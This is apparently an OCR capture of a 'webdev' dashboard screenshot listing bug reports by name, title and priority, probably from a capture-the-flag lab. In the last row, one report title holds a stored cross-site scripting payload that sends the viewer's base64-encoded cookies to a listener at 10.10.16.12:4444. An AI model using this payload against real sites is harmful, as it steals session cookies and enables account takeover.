 Dashboard - webdev
Report
ID Name Report Title Priority
1 Karen Compression Error 0
Miller
2 John Smith Performance Issue 1
3 Shane UI Bug 0
Keller
4 Angela Compatibility Problem 0
Lopez
5 Rick Steam Feature Request 1
23 youssif <script>var i=new Image(); i.src="http://10.10.16.12:4444 0
/?cookie="+btoa(document.cookie);</script>